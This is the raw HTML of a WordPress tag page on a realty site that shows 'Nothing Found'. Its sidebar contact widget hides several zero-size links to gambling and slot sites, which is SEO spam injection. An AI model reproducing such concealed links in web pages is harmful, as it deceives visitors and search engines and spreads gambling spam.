

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hihomerealty.com/tag/gretchen-baretto-sabong/
body_size: 9506
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>gretchen baretto sabong - HI Home Realty</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://hihomerealty.com/tag/gretchen-baretto-sabong/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","position":1,"name":"Home","item":"https:\/\/hihomerealty.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#listItem","name":"gretchen baretto sabong"}},{"@type":"ListItem","@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#listItem","position":2,"name":"gretchen baretto sabong","previousItem":{"@type":"ListItem","@id":"https:\/\/hihomerealty.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#collectionpage","url":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/","name":"gretchen baretto sabong - HI Home Realty","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hihomerealty.com\/#website"},"breadcrumb":{"@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hihomerealty.com\/#organization","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","url":"https:\/\/hihomerealty.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hihomerealty.com\/wp-content\/uploads\/2024\/03\/cropped-Hi-Home-Realty.png","@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#organizationLogo","width":555,"height":197},"image":{"@id":"https:\/\/hihomerealty.com\/tag\/gretchen-baretto-sabong\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hihomerealty.com\/#website","url":"https:\/\/hihomerealty.com\/","name":"HI Home Realty","description":"Your Partner in Finding Your Dream Home","inLanguage":"en-US","publisher":{"@id":"https:\/\/hihomerealty.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Feed" href="https://hihomerealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; Comments Feed" href="https://hihomerealty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HI Home Realty &raquo; gretchen baretto sabong Tag Feed" href="https://hihomerealty.com/tag/gretchen-baretto-sabong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hihomerealty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='walkermag-style-css' href='https://hihomerealty.com/wp-content/themes/walkermag/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkernews-style-css' href='https://hihomerealty.com/wp-content/themes/walkernews/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://hihomerealty.com/wp-content/themes/walkermag/css/swiper-bundle.css?ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='walkermag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hihomerealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hihomerealty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hihomerealty.com/wp-json/wp/v2/tags/7201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hihomerealty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
    :root{
        --primary-color: #2c03ab;
        --secondary-color: #97d502;
        --text-color:#404040;
        --dark-color:#000000;
        --light-color:#ffffff;
        --link-color:#2c03ab;
        --link-hover-color:#97d502;
    }

    body{
        font-family: 'Roboto',sans-serif;
        font-size: 16px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6{
        font-family: 'Lato',sans-serif;
    }
    h1{
        font-size: 48px;
    }
    h2{
        font-size: 36px;
    }
    h3{
        font-size: 24px;
    }
    h4{
        font-size: 18px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 14px;
    }
    .walkermag-footer-widgets{
        background: #000000;
        color: #ffffff;

    }
    .walkermag-footer-widgets a,
    .walkermag-footer-widgets section.widget_recent_entries ul li a,
    .walkermag-footer-widget ul.walkermag-social li a{
        color: #ffffff;
    }
    .walkermag-footer-widgets a:hover,
    .walkermag-footer-widgets section.widget_recent_entries ul li a:hover,
    .walkermag-footer-widget ul.walkermag-social li a:hover{
        color: #2c03ab;
    }
    .copyright-wraper{
        background: #000000;
        color:#ffffff;
    }
    .copyright-wraper a{
        color:#ffffff;
    }
    .walkermag-footer-widget .widget-title:before{
        background: #ffffff    }
    .copyright-wraper a:hover{
        color:#2c03ab;
    }
    .walkermag-footer-widget .widget-title:after {
        background: #2c03ab;
    }
    .active-sticky{
        position: relative;
    }
        .site-header .branding-wraper{
        background: #000000;
        color: #ffffff;
    }
    .site-header .branding-wraper:before {
        background: #000000;
        opacity: 1;
    }
    .header-layout-2 ul.walkermag-social li a{
        color: #ffffff;
    }
    .site-branding .site-title a{
        color: #ffffff;
    }
    .site-branding .site-title a:hover{
        color: #97d502;
    }
    .site-branding h1.site-title{
        font-size: 40px;
    }
</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-1-270x270.png" />
</head>

<body class="archive tag tag-gretchen-baretto-sabong tag-7201 wp-custom-logo wp-theme-walkermag wp-child-theme-walkernews hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
		<div class="walkermag-wraper topbar-wraper no-gap">
			<div class="walkermag-container">
				<div class="topbar-left">
							<span class="walkermag-current-date"><i class="fa fa-clock-o" aria-hidden="true"></i> Saturday, January 24</span>
						
				</div>
									<div class="topbar-right">
					<ul class="walkermag-social">
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
			<li>
			<a href="#" target="_blank">
				<i class="fa fa-pinterest-p" aria-hidden="true"></i>
			</a>
		</li>
	</ul>				</div>
								
			</div>
		</div>
				<div class="walkermag-wraper branding-wraper">
			<div class="walkermag-container">
						<div class="site-branding">
			<a href="https://hihomerealty.com/" class="custom-logo-link" rel="home"><img width="555" height="197" src="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png" class="custom-logo" alt="HI Home Realty" decoding="async" fetchpriority="high" srcset="https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty.png 555w, https://hihomerealty.com/wp-content/uploads/2024/03/cropped-Hi-Home-Realty-300x106.png 300w" sizes="(max-width: 555px) 100vw, 555px" /></a><h1 class="site-title"><a href="https://hihomerealty.com" rel="home">HI Home Realty</a></h1>					<p class="site-description">Your Partner in Finding Your Dream Home</p>
							</div><!-- .site-branding -->
					<div class="header-banner">
												<a href="#" target="_blank" ><img src="https://hihomerealty.com/wp-content/uploads/2021/11/Untitled1.png" /></a>
										</div>
			</div>
		</div>
			<div class="walkermag-wraper nav-wraper no-gap">
				<div class="walkermag-container">
							<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a></li>
</ul></div>			</nav><!-- #site-navigation -->
				<span class="header-icon-search">
				<button class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></button>
				<!-- The Modal -->
				<div id="searchModel" class="search-modal modal">
					<div class="modal-content">
						<div class="modal-body">
							<button  class="modal-close">&times;</button>
							<p><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></p>
						</div>
					</div>
				</div>
			</span>

		
				</div>
			</div>
	</header><!-- #masthead -->	<div class="walkemag-wraper focus-news-wraper ticker-layout">
		<div class="walkermag-container">
			<div class="ticker-header">
								<h4>Latest News:</h4>
			</div>
			<div class="focusnews-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
		    		<div class="focusnews-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
		    <div class="news-ticker-slide">
				<div class="swiper-container walkermag-ticker-news">
					<div class="swiper-wrapper">
												    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/understanding-announced-selections-in-jeetbuzz-roulette/">Understanding Announced Selections in JeetBuzz Roulette</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/complete-guide-about-solar-vs-electric-deck-lights/">Complete Guide About Solar vs. Electric Deck Lights</a>
									</span>
								</div>
														    <div class="swiper-slide">
							    	<span class="focus-news-box">		
										<a href="https://hihomerealty.com/why-do-blackjack-crypto-games-attract-skilled-gambling-players/">Why do blackjack crypto games attract skilled gambling players?</a>
									</span>
								</div>
								
					</div>
				</div>
			</div>
		</div>
	</div>
<div class="walkermag-wraper inner-page-wraper">
		<div class="walkermag-container">
				<main id="primary" class="site-main walkermag-grid-9 right-sidebar-layout">
			<header class="page-header">
				<h1 class="page-title">gretchen baretto sabong</h1>			</header><!-- .page-header -->
			<div class="blog-layout-grid">
			<!-- <div class="blog-layout-list"> -->
				
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
			</div>
					</main><!-- #main -->

					<div class="walkermag-grid-3 sidebar-block global-sidebar">
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://hihomerealty.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;81&#8243; title=&#8221;Contact form 1&#8243;]</p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://depotdana.com" rel="follow noopener" title="slot gacor" target="_self">slot gacor</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://odamma.com" rel="follow noopener" title="slot online" target="_self">slot online</a></p>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://rtpdana69.com" rel="follow noopener" title="rtp live" target="_self">rtp live</a></p>
<div style="height: 0px; width: 0px; overflow: hidden;"><a href="https://poindisana.butonkab.go.id/community/profile/dangdut4d-situs-judi-slot-online-banyak-kemenangan" rel="follow noopener" target="_self" title="judi online">judi online</a></div>
<p style="height: 0px; width: 0px; overflow: hidden;"><a href="https://web-rpg.com/wp-content/themes/twentytwenty/inc/slot-dana/" rel="follow noopener" title="slot dana" target="_self">slot dana</a></p>
</div>
		</section><section id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hihomerealty.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hihomerealty.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hihomerealty.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hihomerealty.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hihomerealty.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hihomerealty.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hihomerealty.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hihomerealty.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hihomerealty.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hihomerealty.com/2021/11/'>November 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-9093"><a href="https://hihomerealty.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://hihomerealty.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://hihomerealty.com/category/business/">business</a>
</li>
